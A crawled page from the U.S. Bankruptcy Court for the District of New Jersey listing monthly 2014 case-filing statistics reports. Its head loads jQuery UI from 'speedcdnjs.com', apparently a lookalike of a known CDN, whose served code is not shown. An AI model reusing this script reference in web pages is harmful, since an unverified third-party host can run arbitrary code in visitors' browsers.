

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/statistics-2014
body_size: 7042
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/statistics-2014" />
<link rel="shortlink" href="/node/470" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Statistics 2014 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/statistics-2014":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-470 node-type-page section-statistics-2014">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/statistics-2014" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zWNu9nU9V4nuhnuWrQ8MOn_DVs5dnRG4CpQhnQ2IaIw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-751"><a href="/content/cmecf-training-information">CM/ECF Training Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">NextGen CM/ECF Instructions</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Statistics 2014            </h1>
          
                                        
                      <article about="/statistics-2014" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Statistics 2014" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table align="center" border="1" cellpadding="3" cellspacing="0">
<tbody>
<tr>
<td colspan="4" style="text-align:center">2014</td>
</tr>
<tr>
<td>January</td>
<td><a href="/sites/njb/files/2014_01_district.pdf" target="_top" title="New and Reopened Cases for January 2014">District</a></td>
<td><a href="/sites/njb/files/2014_01_county.pdf" target="_top" title="Case Filings By County, January 2014">County</a></td>
<td><a href="/sites/njb/files/2014_01_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending January 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>February</td>
<td><a href="/sites/njb/files/2014_02_district.pdf" target="_top" title="New and Reopened Cases for February 2014">District</a></td>
<td><a href="/sites/njb/files/2014_02_county.pdf" target="_top" title="Case Filings By County, February 2014">County</a></td>
<td><a href="/sites/njb/files/2014_02_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending February 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>March</td>
<td><a href="/sites/njb/files/2014_03_district.pdf" target="_top" title="New and Reopened Cases for March 2014">District</a></td>
<td><a href="/sites/njb/files/2014_03_county.pdf" target="_top" title="Case Filings By County, March 2014">County</a></td>
<td><a href="/sites/njb/files/2014_03_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending March 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>April</td>
<td><a href="/sites/njb/files/2014_04_district.pdf" target="_top" title="New and Reopened Cases for April 2014">District</a></td>
<td><a href="/sites/njb/files/2014_04_county.pdf" target="_top" title="Case Filings By County, April 2014">County</a></td>
<td><a href="/sites/njb/files/2014_04_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending April 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>May</td>
<td><a href="/sites/njb/files/2014_05_district.pdf" target="_top" title="New and Reopened Cases for May 2014">District</a></td>
<td><a href="/sites/njb/files/2014_05_county.pdf" target="_top" title="Case Filings By County, May 2014">County</a></td>
<td><a href="/sites/njb/files/2014_05_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending May 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>June</td>
<td><a href="/sites/njb/files/2014_06_district.pdf" target="_top" title="New and Reopened Cases for June 2014">District</a></td>
<td><a href="/sites/njb/files/2014_06_county.pdf" target="_top" title="Case Filings By County, June 2014">County</a></td>
<td><a href="/sites/njb/files/2014_06_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending June 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>July</td>
<td><a href="/sites/njb/files/2014_07_district.pdf" target="_top" title="New and Reopened Cases for July 2014">District</a></td>
<td><a href="/sites/njb/files/2014_07_county.pdf" target="_top" title="Case Filings By County, July 2014">County</a></td>
<td><a href="/sites/njb/files/2014_07_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending July 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>August</td>
<td><a href="/sites/njb/files/2014_08_district.pdf" target="_top" title="New and Reopened Cases for August 2014">District</a></td>
<td><a href="/sites/njb/files/2014_08_county.pdf" target="_top" title="Case Filings By County, August 2014">County</a></td>
<td><a href="/sites/njb/files/2014_08_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending August 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>September</td>
<td><a href="/sites/njb/files/2014_09_district.pdf" target="_top" title="New and Reopened Cases for September 2014">District</a></td>
<td><a href="/sites/njb/files/2014_09_county.pdf" target="_top" title="Case Filings By County, September 2014">County</a></td>
<td><a href="/sites/njb/files/2014_09_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending September 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>October</td>
<td><a href="/sites/njb/files/2014_10_district.pdf" target="_top" title="New and Reopened Cases for October 2014">District</a></td>
<td><a href="/sites/njb/files/2014_10_county.pdf" target="_top" title="Case Filings By County, October 2014">County</a></td>
<td><a href="/sites/njb/files/2014_10_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending October 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>November</td>
<td><a href="/sites/njb/files/2014_11_district.pdf" target="_top" title="New and Reopened Cases for November 2014">District</a></td>
<td><a href="/sites/njb/files/2014_11_county.pdf" target="_top" title="Case Filings By County, November 2014">County</a></td>
<td><a href="/sites/njb/files/2014_11_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending November 2014">County for 12 month period</a></td>
</tr>
<tr>
<td>December</td>
<td><a href="/sites/njb/files/2014_12_district.pdf" target="_top" title="New and Reopened Cases for December 2014">District</a></td>
<td><a href="/sites/njb/files/2014_12_county.pdf" target="_top" title="Case Filings By County, December 2014">County</a></td>
<td><a href="/sites/njb/files/2014_12_year.pdf" target="_top" title="Case Filings By County By Nature Of Debtor For The 12 Months Ending December 2014">County for 12 month period</a></td>
</tr>
</tbody>
</table>
<p class="rtecenter"> </p>
<p class="rtecenter"><a href="/statistics">RETURN TO STATISTICS</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
